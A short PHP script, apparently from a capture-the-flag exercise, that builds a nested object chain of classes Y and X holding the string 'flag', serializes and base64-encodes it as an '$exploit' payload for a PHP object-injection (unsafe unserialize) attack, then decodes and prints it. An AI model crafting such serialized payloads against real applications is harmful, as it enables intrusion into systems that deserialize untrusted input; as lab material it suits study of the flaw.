 <?php
class Y
{
function __construct($secret)
{
$this->secret = $secret;
}
}
class X
{
function __construct($cleanup)
{
$this->cleanup = $cleanup;
}
}
$exploit = new Y(new Y(new X('flag')));
echo base64_encode((serialize(($exploit))))."\n";
print_r(unserialize(base64_decode(base64_encode((serialize(($exploit)))))));
?>